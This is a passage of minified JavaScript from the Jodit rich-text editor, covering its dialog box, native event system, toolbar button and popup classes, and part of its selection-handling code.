s=o(1),l=o(2),c=o(4),d=o(14),u=o(0),r=o(21),f=o(3);s.Config.prototype.dialog={resizable:!0,draggable:!0,buttons:["dialog.close"],removeButtons:[]},s.Config.prototype.controls.dialog={close:{icon:"cancel",exec:function(e){e.close()}},fullsize:{icon:"fullsize",getLabel:function(e,t,o){if(s.Config.prototype.controls.fullsize&&s.Config.prototype.controls.fullsize.getLabel&&"function"==typeof s.Config.prototype.controls.fullsize.getLabel)return s.Config.prototype.controls.fullsize.getLabel(e,t,o)},exec:function(e){e.toggleFullSize()}}};var p=function(r){function e(e,t){void 0===t&&(t=s.Config.prototype.dialog);var o=r.call(this,e,t)||this;o.destinition=document.body,o.destroyAfterClose=!1,o.moved=!1,o.iSetMaximization=!1,o.resizeble=!1,o.draggable=!1,o.startX=0,o.startY=0,o.startPoint={x:0,y:0,w:0,h:0},o.__isDestructed=!1,o.lockSelect=function(){o.container.classList.add("jodit_dialog_box-moved")},o.unlockSelect=function(){o.container.classList.remove("jodit_dialog_box-moved")},o.document=document,o.window=window,o.close=function(e){o.__isDestructed||(e&&(e.stopImmediatePropagation(),e.preventDefault()),o.jodit&&o.jodit.events&&o.jodit.events.fire("beforeClose",o),o.container.classList&&o.container.classList.remove("active"),o.iSetMaximization&&o.maximization(!1),o.destroyAfterClose&&o.destruct(),o.jodit&&o.jodit.events&&o.jodit.events.fire(o,"afterClose"))},e&&e instanceof c.Jodit&&(o.window=e.ownerWindow,o.document=e.ownerDocument,e.events.on("beforeDestruct",function(){o.destruct()})),o.events=e&&e.events?e.events:new d.EventsNative;var n=o;n.options=a({},e&&e.options?e.options.dialog:s.Config.prototype.dialog,n.options),n.container=u.dom('<div style="z-index:'+n.options.zIndex+'" class="jodit jodit_dialog_box"><div class="jodit_dialog_overlay"></div><div class="jodit_dialog"><div class="jodit_dialog_header non-selected"><div class="jodit_dialog_header-title"></div><div class="jodit_dialog_header-toolbar"></div></div><div class="jodit_dialog_content"></div><div class="jodit_dialog_footer"></div>'+(n.options.resizable?'<div class="jodit_dialog_resizer"></div>':"")+"</div></div>",o.document),e&&e.id&&n.container.setAttribute("data-editor_id",e.id),Object.defineProperty(n.container,"__jodit_dialog",{value:n}),n.dialog=n.container.querySelector(".jodit_dialog"),n.resizer=n.container.querySelector(".jodit_dialog_resizer"),n.jodit&&n.jodit.options&&n.jodit.options.textIcons&&n.container.classList.add("jodit_text_icons"),n.dialogbox_header=n.container.querySelector(".jodit_dialog_header>.jodit_dialog_header-title"),n.dialogbox_content=n.container.querySelector(".jodit_dialog_content"),n.dialogbox_footer=n.container.querySelector(".jodit_dialog_footer"),n.dialogbox_toolbar=n.container.querySelector(".jodit_dialog_header>.jodit_dialog_header-toolbar"),n.destinition.appendChild(n.container),n.container.addEventListener("close_dialog",n.close),n.toolbar.build(n.options.buttons,n.dialogbox_toolbar),n.events.on(o.window,"mousemove",n.onMouseMove.bind(n)).on(o.window,"mouseup",n.onMouseUp.bind(n)).on(o.window,"keydown",n.onKeyDown.bind(n)).on(o.window,"resize",n.onResize.bind(n));var i=n.container.querySelector(".jodit_dialog_header");return i&&i.addEventListener("mousedown",n.onHeaderMouseDown.bind(n)),n.options.resizable&&n.resizer.addEventListener("mousedown",n.onResizerMouseDown.bind(n)),c.Jodit.plugins.fullsize(n),o}return i(e,r),e.prototype.setElements=function(o,e){var n=this,i=[];u.asArray(e).forEach(function(e){var t=u.dom(e,n.document);i.push(t),t.parentNode!==o&&o.appendChild(t)}),Array.from(o.childNodes).forEach(function(e){-1==i.indexOf(e)&&o.removeChild(e)})},e.prototype.onMouseUp=function(){(this.draggable||this.resizeble)&&(this.draggable=!1,this.resizeble=!1,this.unlockSelect(),this.jodit&&this.jodit.events&&this.jodit.events.fire(this,"endResize endMove"))},e.prototype.onHeaderMouseDown=function(e){var t=e.target;!this.options.draggable||t&&t.nodeName.match(/^(INPUT|SELECT)$/)||(this.draggable=!0,this.startX=e.clientX,this.startY=e.clientY,this.startPoint.x=u.css(this.dialog,"left"),this.startPoint.y=u.css(this.dialog,"top"),this.setMaxZIndex(),e.preventDefault(),this.lockSelect(),this.jodit&&this.jodit.events&&this.jodit.events.fire(this,"startMove"))},e.prototype.onMouseMove=function(e){this.draggable&&this.options.draggable&&(this.setPosition(this.startPoint.x+e.clientX-this.startX,this.startPoint.y+e.clientY-this.startY),this.jodit&&this.jodit.events&&this.jodit.events.fire(this,"move",e.clientX-this.startX,e.clientY-this.startY),e.stopImmediatePropagation(),e.preventDefault()),this.resizeble&&this.options.resizable&&(this.setSize(this.startPoint.w+e.clientX-this.startX,this.startPoint.h+e.clientY-this.startY),this.jodit&&this.jodit.events&&this.jodit.events.fire(this,"resizeDialog",e.clientX-this.startX,e.clientY-this.startY),e.stopImmediatePropagation(),e.preventDefault())},e.prototype.onKeyDown=function(e){if(this.isOpened()&&e.which===l.KEY_ESC){var t=this.getMaxZIndexDialog();t?t.close():this.close(),e.stopImmediatePropagation()}},e.prototype.onResize=function(){!this.options.resizable||this.moved||!this.isOpened()||this.offsetX||this.offsetY||this.setPosition()},e.prototype.onResizerMouseDown=function(e){this.resizeble=!0,this.startX=e.clientX,this.startY=e.clientY,this.startPoint.w=this.dialog.offsetWidth,this.startPoint.h=this.dialog.offsetHeight,this.lockSelect(),this.jodit.events&&this.jodit.events.fire(this,"startResize")},e.prototype.setSize=function(e,t){e&&u.css(this.dialog,"width",e),t&&u.css(this.dialog,"height",t)},e.prototype.setPosition=function(e,t){var o=this.window.innerWidth/2-this.dialog.offsetWidth/2,n=this.window.innerHeight/2-this.dialog.offsetHeight/2;void 0!==e&&void 0!==t&&(this.offsetX=e,this.offsetY=t,this.moved=100<Math.abs(e-o)||100<Math.abs(t-n)),this.dialog.style.left=(e||o)+"px",this.dialog.style.top=(t||n)+"px"},e.prototype.setTitle=function(e){this.setElements(this.dialogbox_header,e)},e.prototype.setContent=function(e){this.setElements(this.dialogbox_content,e)},e.prototype.setFooter=function(e){this.setElements(this.dialogbox_footer,e),this.dialog.classList.toggle("with_footer",!!e)},e.prototype.getZIndex=function(){return parseInt(this.container.style.zIndex||"0",10)},e.prototype.getMaxZIndexDialog=function(){var t,o,n=0,i=this;return u.$$(".jodit_dialog_box",this.destinition).forEach(function(e){t=e.__jodit_dialog,o=parseInt(u.css(e,"zIndex"),10),t.isOpened()&&!isNaN(o)&&n<o&&(i=t,n=o)}),i},e.prototype.setMaxZIndex=function(){var t=0,o=0;u.$$(".jodit_dialog_box",this.destinition).forEach(function(e){o=parseInt(u.css(e,"zIndex"),10),t=Math.max(isNaN(o)?0:o,t)}),this.container.style.zIndex=""+(t+1)},e.prototype.maximization=function(t){return"boolean"!=typeof t&&(t=!this.container.classList.contains("jodit_dialog_box-fullsize")),this.container.classList.toggle("jodit_dialog_box-fullsize",t),[this.destinition,this.destinition.parentNode].forEach(function(e){e&&e.classList&&e.classList.toggle("jodit_fullsize_box",t)}),this.iSetMaximization=t},e.prototype.open=function(e,t,o,n){this.jodit&&this.jodit.events&&!1===this.jodit.events.fire(this,"beforeOpen")||(this.destroyAfterClose=!0===o,void 0!==t&&this.setTitle(t),e&&this.setContent(e),this.container.classList.add("active"),n&&this.container.classList.add("jodit_modal"),this.setPosition(this.offsetX,this.offsetY),this.setMaxZIndex(),this.options.fullsize&&this.maximization(!0),this.jodit&&this.jodit.events&&this.jodit.events.fire("afterOpen",this))},e.prototype.isOpened=function(){return!this.__isDestructed&&this.container.classList.contains("active")},e.prototype.destruct=function(){this.__isDestructed||(this.container&&f.Dom.safeRemove(this.container),delete this.container,this.jodit&&this.jodit.events||this.events.destruct(),this.__isDestructed=!0)},e}(r.View);t.Dialog=p},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(38),i=function(){function e(e){var o=this;this.__defaultNameSpace="JoditEventDefaultNamespace",this.__key="__JoditEventsNativeNamespaces",this.doc=document,this.__stopped=[],this.prepareEvent=function(t){t.cancelBubble||(t.type.match(/^touch/)&&t.changedTouches&&t.changedTouches.length&&["clientX","clientY","pageX","pageY"].forEach(function(e){Object.defineProperty(t,e,{value:t.changedTouches[0][e],configurable:!0,enumerable:!0})}),t.originalEvent||(t.originalEvent=t),"paste"===t.type&&void 0===t.clipboardData&&o.doc.defaultView.clipboardData&&Object.defineProperty(t,"clipboardData",{get:function(){return o.doc.defaultView.clipboardData},configurable:!0,enumerable:!0}))},this.current=[],e&&(this.doc=e),this.__key+=(new Date).getTime()}return e.prototype.eachEvent=function(e,o){var n=this;e.split(/[\s,]+/).forEach(function(e){var t=e.split(".");o.call(n,t[0],t[1]||n.__defaultNameSpace)})},e.prototype.getStore=function(e){if(void 0===e[this.__key]){var t=new n.EventHandlersStore;Object.defineProperty(e,this.__key,{enumerable:!1,configurable:!0,value:t})}return e[this.__key]},e.prototype.clearStore=function(e){void 0!==e[this.__key]&&delete e[this.__key]},e.prototype.triggerNativeEvent=function(e,t){var o=this.doc.createEvent("HTMLEvents");"string"==typeof t?o.initEvent(t,!0,!0):(o.initEvent(t.type,t.bubbles,t.cancelable),["screenX","screenY","clientX","clientY","target","srcElement","currentTarget","timeStamp","which","keyCode"].forEach(function(e){Object.defineProperty(o,e,{value:t[e],enumerable:!0})}),Object.defineProperty(o,"originalEvent",{value:t,enumerable:!0})),e.dispatchEvent(o)},e.prototype.removeStop=function(e){if(e){var t=this.__stopped.indexOf(e);-1!==t&&this.__stopped.splice(t,1)}},e.prototype.isStopped=function(e){return void 0!==e&&-1!=this.__stopped.indexOf(e)},e.prototype.on=function(e,t,o,n,i){var r=this;void 0===i&&(i=!1);var a="string"==typeof e?this:e,s="string"==typeof t?t:e,l=o;void 0===l&&"function"==typeof t&&(l=t);var c=this.getStore(a);if("string"!=typeof s||""===s)throw Error("Need events names");if("function"!=typeof l)throw Error("Need event handler");if(Array.isArray(a))return a.forEach(function(e){r.on(e,s,l,n)}),this;var d="function"==typeof a.addEventListener,u=this,f=function(e){return l&&l.apply(this,arguments)};return d&&(f=function(e){if(u.prepareEvent(e),l&&!1===l.call(this,e))return e.preventDefault(),e.stopImmediatePropagation(),!1},n&&(f=function(e){u.prepareEvent(e);for(var t=e.target;t&&t!==this;){if(t.matches(n))return Object.defineProperty(e,"target",{value:t,configurable:!0,enumerable:!0}),l&&!1===l.call(t,e)?(e.preventDefault(),!1):void 0;t=t.parentNode}})),this.eachEvent(s,function(e,t){if(""===e)throw Error("Need event name");!1===c.indexOf(e,t,l)&&(c.set(e,t,{event:e,originalCallback:l,syntheticCallback:f},i),d&&a.addEventListener(e,f,!1))}),this},e.prototype.off=function(e,t,o){var n=this,i="string"==typeof e?this:e,r="string"==typeof t?t:e,a=this.getStore(i),s=o;if("string"!=typeof r||!r)return a.namespaces().forEach(function(e){n.off(i,"."+e)}),this.clearStore(i),this;void 0===s&&"function"==typeof t&&(s=t);var l="function"==typeof i.removeEventListener,c=function(e){l&&i.removeEventListener(e.event,e.syntheticCallback,!1)},d=function(e,t){if(""!==e){var o=a.get(e,t);if(o&&o.length)if("function"!=typeof s)o.forEach(c),o.length=0;else{var n=a.indexOf(e,t,s);!1!==n&&(c(o[n]),o.splice(n,1))}}else a.events(t).forEach(function(e){""!==e&&d(e,t)})};return this.eachEvent(r,function(t,e){e===n.__defaultNameSpace?a.namespaces().forEach(function(e){d(t,e)}):d(t,e)}),this},e.prototype.stopPropagation=function(e,t){var n=this,o="string"==typeof e?this:e,i="string"==typeof e?e:t;if("string"!=typeof i)throw Error("Need event names");var r=this.getStore(o);this.eachEvent(i,function(e,t){var o=r.get(e,t);o&&n.__stopped.push(o)})},e.prototype.fire=function(e,t){for(var i=this,o=[],n=2;n<arguments.length;n++)o[n-2]=arguments[n];var r,a=void 0,s="string"==typeof e?this:e,l="string"==typeof e?e:t,c="string"==typeof e?[t].concat(o):o,d="function"==typeof s.dispatchEvent;if(!d&&"string"!=typeof l)throw Error("Need events names");var u=this.getStore(s);return"string"!=typeof l&&d?this.triggerNativeEvent(s,t):this.eachEvent(l,function(o,t){if(d)i.triggerNativeEvent(s,o);else{var n=u.get(o,t);if(n)try{n.every(function(e){return!i.isStopped(n)&&(i.current.push(o),r=e.syntheticCallback.apply(s,c),i.current.pop(),void 0!==r&&(a=r),!0)})}finally{i.removeStop(n)}t!==i.__defaultNameSpace||d||u.namespaces().filter(function(e){return e!==t}).forEach(function(e){var t=i.fire.apply(i,[s,o+"."+e].concat(c));void 0!==t&&(a=t)})}}),a},e.prototype.destruct=function(){this.off(this)},e}();t.EventsNative=i},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var a=o(2),s=o(3),l=o(0),r=o(12),c=o(42),d=o(16),u=o(43),f=function(r){function e(e,t,o){var a=r.call(this,e)||this;a.__disabled=!1,a.__actived=!1,a.checkActiveStatus=function(o,n){var i=0,r=0;return Object.keys(o).forEach(function(e){var t=o[e];"function"==typeof t?t(a.jodit,""+l.css(n,e))&&(i+=1):-1!=t.indexOf(""+l.css(n,e))&&(i+=1),r+=1}),r===i},a.onMouseDown=function(e){if(e.stopImmediatePropagation(),e.preventDefault(),a.disable)return!1;var t=a.control;if(t.list){var o=new c.ToolbarList(a.jodit,a.container,a.target);o.parentToolbar=a.parentToolbar,o.open(t),a.jodit.events.fire("closeAllPopups",o.container)}else if(void 0!==t.exec&&"function"==typeof t.exec)t.exec(a.jodit,a.target||!!a.jodit.selection&&a.jodit.selection.current(),t,e,a.container),a.jodit.events.fire("synchro"),a.parentToolbar&&a.parentToolbar.immedateCheckActiveButtons(),a.jodit.events.fire("closeAllPopups afterExec");else if(void 0!==t.popup&&"function"==typeof t.popup){var n=new d.ToolbarPopup(a.jodit,a.container,a.target);n.parentToolbar=a.parentToolbar,!1!==a.jodit.events.fire(l.camelCase("before-"+t.name+"-OpenPopup"),a.target||!!a.jodit.selection&&a.jodit.selection.current(),t,n)&&n.open(t.popup(a.jodit,a.target||!!a.jodit.selection&&a.jodit.selection.current(),t,n.close,a)),a.jodit.events.fire(l.camelCase("after-"+t.name+"-OpenPopup")+" closeAllPopups",n.container)}else(t.command||t.name)&&(a.jodit.execCommand(t.command||t.name,t.args&&t.args[0]||!1,t.args&&t.args[1]||null),a.jodit.events.fire("closeAllPopups"))},a.control=t,a.target=o,a.anchor=a.jodit.ownerDocument.createElement("a"),a.container.appendChild(a.anchor),e.options.showTooltip&&t.tooltip&&(e.options.useNativeTooltip?a.anchor.setAttribute("title",a.jodit.i18n(t.tooltip)+(t.hotkeys?"<br>"+l.asArray(t.hotkeys).join(" "):"")):a.tooltip=new u.Tooltip(a)),a.textBox=a.jodit.ownerDocument.createElement("span"),a.anchor.appendChild(a.textBox);var n=t.name.replace(/[^a-zA-Z0-9]/g,"_");if(t.getContent&&"function"==typeof t.getContent)s.Dom.detach(a.container),a.container.appendChild(l.dom(t.getContent(a.jodit,t,a),a.jodit.ownerDocument));else{if(t.list&&a.anchor){var i=a.jodit.ownerDocument.createElement("span");i.classList.add("jodit_with_dropdownlist-trigger"),a.container.classList.add("jodit_with_dropdownlist"),a.anchor.appendChild(i)}a.textBox.appendChild(a.createIcon(n,t))}return a.container.classList.add("jodit_toolbar_btn-"+n),t.isInput?a.container.classList.add("jodit_toolbar-input"):a.jodit.events.on(a.container,"mousedown touchend",a.onMouseDown).on("click-"+n+"-btn",a.onMouseDown),a}return i(e,r),Object.defineProperty(e.prototype,"disable",{get:function(){return this.__disabled},set:function(e){this.__disabled=e,this.container.classList.toggle("jodit_disabled",e),e?this.container.hasAttribute("disabled")||this.container.setAttribute("disabled","disabled"):this.container.hasAttribute("disabled")&&this.container.removeAttribute("disabled")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"active",{get:function(){return this.__actived},set:function(e){this.__actived=e,this.container.classList.toggle("jodit_active",e)},enumerable:!0,configurable:!0}),e.prototype.isDisable=function(){var e=void 0===this.control||void 0===this.control.mode?a.MODE_WYSIWYG:this.control.mode;if(this.jodit.options.disabled)return!0;if(this.jodit.options.readonly&&-1==this.jodit.options.activeButtonsInReadOnly.indexOf(this.control.name))return!0;var t=e===a.MODE_SPLIT||e===this.jodit.getRealMode();return"function"==typeof this.control.isDisable&&(t=t&&!this.control.isDisable(this.jodit,this.control,this)),!t},e.prototype.isActive=function(){var t=this;if("function"==typeof this.control.isActive)return this.control.isActive(this.jodit,this.control,this);var o,n,e=!!this.jodit.selection&&this.jodit.selection.current();return!!(e&&((this.control.tags||this.control.options&&this.control.options.tags)&&(o=this.control.tags||this.control.options&&this.control.options.tags,s.Dom.up(e,function(e){if(e&&-1!=o.indexOf(e.nodeName.toLowerCase()))return!0},this.jodit.editor))||(this.control.css||this.control.options&&this.control.options.css)&&(n=this.control.css||this.control.options&&this.control.options.css,s.Dom.up(e,function(e){if(e&&e.nodeType!==Node.TEXT_NODE)return t.checkActiveStatus(n,e)},this.jodit.editor))))},e.prototype.destruct=function(){this.jodit.events.off(this.container)},e}(r.ToolbarElement);t.ToolbarButton=f},function(e,t,o){"use strict";var n,a=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var s=o(4),l=o(3),c=o(0),i=function(i){function r(e,t,o,n){void 0===n&&(n="jodit_toolbar_popup");var s=i.call(this,e,"div",n)||this;return s.target=t,s.current=o,s.className=n,s.calcPosition=c.throttle(function(){if(s.isOpened){var t=s.getContainer(),e=c.offset(s.jodit.container,s.jodit,s.jodit.ownerDocument,!0),o=c.offset(t,s.jodit,s.jodit.ownerDocument,!0),n=c.css(t,"marginLeft")||0;o.left-=n;var i=n,r="auto";if(i=o.left<e.left?e.left-o.left:o.left+o.width<e.left+e.width?0:-(o.left+o.width-(e.left+e.width)),o.width<e.width||(i=e.left-o.left,r=e.width),i!==n)try{t.style.setProperty("margin-left",i+"px","important")}catch(e){t.style.marginLeft=i+"px"}var a=t.querySelector(".jodit_popup_triangle");a&&(a.style.marginLeft=-i+"px"),c.css(t,"width",r)}},s.jodit.defaultTimeout),s.getContainer=function(){return s.container},s.isOpened=!1,s.close=function(e){s.isOpened&&(e&&l.Dom.isOrContains(s.container,e instanceof r?e.target:e)||(s.isOpened=!1,s.jodit.events.off("closeAllPopups",s.close),s.doClose(),l.Dom.safeRemove(s.container),s.jodit.selection&&s.jodit.selection.removeMarkers()))},s.container.setAttribute("data-editor_id",e.id),s.jodit.events.on(s.container,"mousedown touchstart touchend",function(e){e.stopPropagation()}).on([s.jodit.ownerWindow,s.jodit.events],"resize",s.calcPosition),s}return a(r,i),r.prototype.doOpen=function(e){e&&(l.Dom.detach(this.container),this.container.innerHTML='<span class="jodit_popup_triangle"></span>',this.container.appendChild(c.dom(e,this.jodit.ownerDocument)),this.container.style.display="block",this.container.style.marginLeft=null)},r.prototype.doClose=function(){},r.prototype.destruct=function(){this.jodit.events.off([this.jodit.ownerWindow,this.jodit.events],"resize",this.calcPosition),i.prototype.destruct.call(this)},r.prototype.open=function(e,t,o){void 0===o&&(o=!1),s.Jodit.fireEach("beforeOpenPopup closeAllPopups",this,e),o||this.jodit.events.on("closeAllPopups",this.close),this.container.classList.add(this.className+"-open"),this.doOpen(e),this.target.appendChild(this.container),void 0!==t&&this.container.classList.toggle("jodit_right",t),!o&&this.parentToolbar&&this.jodit.events.fire(this.parentToolbar,"afterOpenPopup",this.container),this.isOpened=!0,this.calcPosition()},r}(o(12).ToolbarElement);t.ToolbarPopup=i},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var m=o(2),c=o(2),r=o(5),v=o(3),g=o(0),a=function(e){function t(){var h=null!==e&&e.apply(this,arguments)||this;return h.isMarker=function(e){return v.Dom.isNode(e,h.jodit.editorWindow)&&e.nodeType===Node.ELEMENT_NODE&&"SPAN"===e.nodeName&&e.hasAttribute("data-"+m.MARKER_CLASS)},h.marker=function(e,t){void 0===e&&(e=!1);var o=null;t&&(o=t.cloneRange()).collapse(e);var n=h.jodit.editorDocument.createElement("span");return n.id=m.MARKER_CLASS+"_"+ +new Date+"_"+(""+Math.random()).slice(2),n.style.lineHeight="0",n.style.display="none",n.setAttribute("data-"+m.MARKER_CLASS,e?"start":"end"),n.appendChild(h.jodit.editorDocument.createTextNode(m.INVISIBLE_SPACE)),o&&v.Dom.isOrContains(h.jodit.editor,e?o.startContainer:o.endContainer)&&o.insertNode(n),n},h.focus=function(){var e=h.jodit;if(h.isFocused())return!1;if(e.options.iframe&&c.IS_IE)for(var t=0;t<1e5&&"complete"!==e.editorDocument.readyState;)t++;e.iframe&&e.iframe.focus(),e.editorWindow.focus(),e.editor.focus();var o=e.editorWindow.getSelection(),n=e.editorDocument.createRange();return o.rangeCount&&h.current()||(n.setStart(e.editor,0),n.collapse(!0),o.removeAllRanges(),o.addRange(n)),!0},h.eachSelection=function(o){var e=h.jodit.editorWindow.getSelection();if(e.rangeCount){var t=e.getRangeAt(0),n=[],i=t.startOffset,r=h.jodit.editor.childNodes.length,a=t.startContainer===h.jodit.editor?h.jodit.editor.childNodes[i<r?i:r-1]:t.startContainer,s=t.endContainer===h.jodit.editor?h.jodit.editor.childNodes[t.endOffset-1]:t.endContainer;v.Dom.find(a,function(e){return!e||e===h.jodit.editor||v.Dom.isEmptyTextNode(e)||h.isMarker(e)||n.push(e),e===s},h.jodit.editor,!0,"nextSibling",!1);var l=function(e){if(e.nodeName.match(/^(UL|OL)$/))return[].slice.call(e.childNodes).forEach(l);if("LI"===e.nodeName)if(e.firstChild)e=e.firstChild;else{var t=h.jodit.editorDocument.createTextNode(c.INVISIBLE_SPACE);e.appendChild(t),e=t}o(e)};0===n.length&&v.Dom.isEmptyTextNode(a)&&n.push(a),n.forEach(l)}},h.applyCSS=function(s,l,t){void 0===l&&(l="span");var c,d="SPAN",u=function(e){return null!==e&&!v.Dom.isEmptyTextNode(e)&&!h.isMarker(e)},f=function(e){return!!e&&(RegExp("^"+e.nodeName+"$","i").test(l)||!(!t||"FONT"===(n=e).nodeName||n.nodeType!==Node.ELEMENT_NODE||!(g.isPlainObject(t)&&!1!==g.each(t,function(e,t){var o=g.css(n,e,void 0,!0);return null!==o&&""!==o&&-1!=t.indexOf((""+o).toLowerCase())})||"function"==typeof t&&t(h.jodit,n))))&&u(e);var n},p=function(t){f(t)&&(t.nodeName===d&&s&&Object.keys(s).forEach(function(e){0===c||g.css(t,e)===g.normilizeCSSValue(e,s[e])?(g.css(t,e,""),void 0===c&&(c=0)):(g.css(t,e,s[e]),void 0===c&&(c=1))}),v.Dom.isBlock(t)||t.getAttribute("style")&&t.nodeName===d||(v.Dom.unwrap(t),void 0===c&&(c=0)))};if(h.isCollapsed()){var e=!1;if(h.current()&&v.Dom.closest(h.current(),l,h.jodit.editor)){e=!0;var o=v.Dom.closest(h.current(),l,h.jodit.editor);o&&h.setCursorAfter(o)}if(l.toUpperCase()===d||!e){var n=h.jodit.editorDocument.createElement(l);n.appendChild(h.jodit.editorDocument.createTextNode(m.INVISIBLE_SPACE)),h.insertNode(n,!1,!1),l.toUpperCase()===d&&s&&g.css(n,s),h.setCursorIn(n)}}else{var i=h.save();g.normalizeNode(h.jodit.editor.firstChild),g.$$("*[style*=font-size]",h.jodit.editor).forEach(function(e){e.style&&e.style.fontSize&&e.setAttribute("data-font-size",""+e.style.fontSize)}),h.jodit.editorDocument.execCommand("fontsize",!1,"7"),g.$$("*[data-font-size]",h.jodit.editor).forEach(function(e){e.style&&e.getAttribute("data-font-size")&&(e.style.fontSize=e.getAttribute("data-font-size"),e.removeAttribute("data-font-size"))}),g.$$('font[size="7"]',h.jodit.editor).forEach(function(e){if(v.Dom.next(e,u,e.parentNode)||v.Dom.prev(e,u,e.parentNode)||!f(e.parentNode)||e.parentNode===h.jodit.editor||v.Dom.isBlock(e.parentNode)&&!m.IS_BLOCK.test(l))if(e.firstChild&&!v.Dom.next(e.firstChild,u,e)&&!v.Dom.prev(e.firstChild,u,e)&&f(e.firstChild))p(e.firstChild);else if(v.Dom.closest(e,f,h.jodit.editor)){var t=h.jodit.editorDocument.createRange(),o=v.Dom.closest(e,f,h.jodit.editor);t.setStartBefore(o),t.setEndBefore(e);var n=t.extractContents();n.textContent&&g.trim(n.textContent).length||!n.firstChild||v.Dom.unwrap(n.firstChild),o.parentNode&&o.parentNode.insertBefore(n,o),t.setStartAfter(e),t.setEndAfter(o);var i=t.extractContents();i.textContent&&g.trim(i.textContent).length||!i.firstChild||v.Dom.unwrap(i.firstChild),v.Dom.after(o,i),p(o)}else{var r,a=[];e.firstChild&&v.Dom.find(e.firstChild,function(e){return e&&f(e)?(void 0===r&&(r=!0),a.push(e)):void 0===r&&(r=!1),!1},e,!0),a.forEach(v.Dom.unwrap),r||(void 0===c&&(c=1),1===c&&g.css(v.Dom.replace(e,l,!1,!1,h.jodit.editorDocument),s&&l.toUpperCase()===d?s:{}))}else p(e.parentNode);e.parentNode&&v.Dom.unwrap(e)}),h.restore(i)}},h}return i(t,e),t.prototype.remove=function(){var e=this.jodit.editorWindow.getSelection();if(this.current())for(var t=0;t<e.rangeCount;t+=1)e.getRangeAt(t).deleteContents(),e.getRangeAt(t).collapse(!0)},t.prototype.insertCursorAtPoint=function(e,t){var o,n=this.jodit.editorDocument;this.removeMarkers();try{var i=null;if(n.caretPositionFromPoint?(o=n.caretPositionFromPoint(e,t),(i=n.createRange()).setStart(o.offsetNode,o.offset)):n.caretRangeFromPoint&&(o=n.caretRangeFromPoint(e,t),(i=n.createRange()).setStart(o.startContainer,o.startOffset)),i&&void 0!==this.jodit.editorWindow.getSelection){i.collapse(!0);var r=this.jodit.editorWindow.getSelection();r.removeAllRanges(),r.addRange(i)}else if(void 0!==n.body.createTextRange){var a=n.body.createTextRange();a.moveToPoint(e,t);var s=a.duplicate();s.moveToPoint(e,t),a.setEndPoint("EndToEnd",s),a.select()}return!0}catch(e){}return!1},t.prototype.removeMarkers=function(){g.$$("span[data-"+m.MARKER_CLASS+"]",this.jodit.editor).forEach(function(e){v.Dom.safeRemove(e)})},t.prototype.restore=function(e){var r=this;if(void 0===e&&(e=[]),Array.isArray(e)){var a=this.jodit.editorWindow.getSelection();a.removeAllRanges(),e.forEach(function(e){var t=r.jodit.editorDocument.createRange(),o=r.jodit.editor.querySelector("#"+e.endId),n=r.jodit.editor.querySelector("#"+e.startId);if(n){if(e.collapsed||!o){var i=n.previousSibling;i&&i.nodeType===Node.TEXT_NODE?t.setStart(i,i.nodeValue?i.nodeValue.length:0):t.setStartBefore(n),v.Dom.safeRemove(n),t.collapse(!0)}else t.setStartAfter(n),v.Dom.safeRemove(n),t.setEndBefore(o),v.Dom.safeRemove(o);a.addRange(t)}})}},t.prototype.save=function(){var e=this.jodit.editorWindow.getSelection();if(!e.rangeCount)return[];var t,o,n,i=[],r=e.rangeCount,a=[];for(t=0;t<r;t+=1)a[t]=e.getRangeAt(t),i[t]=a[t].collapsed?{startId:(o=this.marker(!0,a[t])).id,collapsed:!0,startMarker:o.outerHTML}:(o=this.marker(!0,a[t]),n=this.marker(!1,a[t]),{startId:o.id,endId:n.id,collapsed:!1,startMarker:o.outerHTML,endMarker:n.outerHTML});for(e.removeAllRanges(),t=r-1;0<=t;--t){var s=this.jodit.editorDocument.getElementById(i[t].startId);if(s)if(i[t].collapsed)a[t].setStartAfter(s),a[t].collapse(!0);else if(a[t].setStartBefore(s),i[t].endId){var l=this.jodit.editorDocument.getElementById(i[t].endId);l&&a[t].setEndAfter(l)}try{e.addRange(a[t].cloneRange())}catch(e){}}return i},t.prototype.isCollapsed=function(){for(var e=this.jodit.editorWindow.getSelection(),t=0;t<e.rangeCount;t+=1)if(!e.getRangeAt(t).collapsed)return!1;return!0},t.prototype.isFocused=function(){return this.jodit.editorDocument.hasFocus&&this.jodit.editorDocument.hasFocus()&&this.jodit.editor===this.jodit.editorDocument.activeElement},t.prototype.current=function(e){if(void 0===e&&(e=!0),this.jodit.getRealMode()===m.MODE_WYSIWYG&&void 0!==this.jodit.editorWindow.getSelection){var t=this.jodit.editorWindow.getSelection();if(t&&0<t.rangeCount){var o=t.getRangeAt(0),n=o.startContainer,i=!1,r=function(e){return i?e.lastChild:e.firstChild};if(n.nodeType!==Node.TEXT_NODE){if((n=o.startContainer.childNodes[o.startOffset])||(n=o.startContainer.childNodes[o.startOffset-1],i=!0),n&&t.isCollapsed&&n.nodeType!==Node.TEXT_NODE)if(!i&&n.previousSibling&&n.previousSibling.nodeType===Node.TEXT_NODE)n=n.previousSibling;else if(e)for(var a=r(n);a;){if(a&&a.nodeType===Node.TEXT_NODE){n=a;break}a=r(a)}if(n&&!t.isCollapsed&&n.nodeType!==Node.TEXT_NODE){for(var 